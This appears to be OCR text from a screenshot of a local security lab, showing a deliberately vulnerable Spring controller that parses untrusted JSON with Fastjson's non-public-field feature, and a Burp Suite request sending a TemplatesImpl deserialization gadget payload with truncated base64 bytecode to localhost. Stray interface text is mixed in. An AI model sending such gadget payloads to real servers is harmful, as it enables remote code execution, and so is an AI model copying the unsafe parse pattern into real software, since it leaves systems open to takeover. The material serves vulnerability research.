 ~/Desktop/javaSec/fastjson/demo
main
java
com.example.demo
controller
FastJsonVuln
entity
EvilEntity
DemoApplication
resources
est
java
com.example.demo
DemoApplicationTests
get
gnore
no.iml
LP.md
16 System.out.println(obj_type);
17 System.out.println(data);
18 }
19
20 @RequestMapping(value = "/fjTemplatesImpl",method = RequestMethod.POST)
21 public void fj_templatesImpl_test(@RequestBody String data) throws Exception{
22 Object obj= JSON.parseObject(data,Object.class, Feature.SupportNonPublicField);
23
emoApplication ×
台 执行器
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.parser
at com.alibaba.fastjson.JSON.pa
at com.alibaba.fastjson.JSON.pa
at com.example.demo.controller
at javax.servlet.http.HttpServl
at javax.servlet.http.HttpServl
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Fastjson scan Struts Finder Passive Scan Client and Sendto ShiroScan Burp Bounty HaE BSPE Jscan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
发送 取消 < ▾ > ▾ 目标: http://www.localhost.com:8080 ?
请求
Pretty 原始 \n Actions
1 POST /fjTemplatesImpl HTTP/1.1
2 Host: www.localhost.com:8080
3 Content-Length: 1770
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.localhost.com:8080
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
10 Referer: http://www.localhost.com:8080/fastjson
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 {
"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesI
"_bytecodes":[
"yv66vgAAADQANQoACwAaCQAbABwIAB0KAB4AHwoAIAAhCAAiCgAgACMHACQKA
],
'_name':'a.b',
'_tfactory':{
},
"_outputProperties":{
},
"_name":"a",
"allowedProtocols":"all"
}
? Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions Select extension...
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 298
5 Date: Thu, 26 Aug 2021 02:07:59 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
</p>
<div id='created'>
Thu Aug 26 10:07:59 CST 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error,
</div>
<div>
</div>
</body>
</html>
? Search... 没有匹配
456字节 | 533毫秒
INSPECTOR
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
调试 TODO 问题 Profiler 终端 端点 Sequence Diagram 构建 Dependencies Spring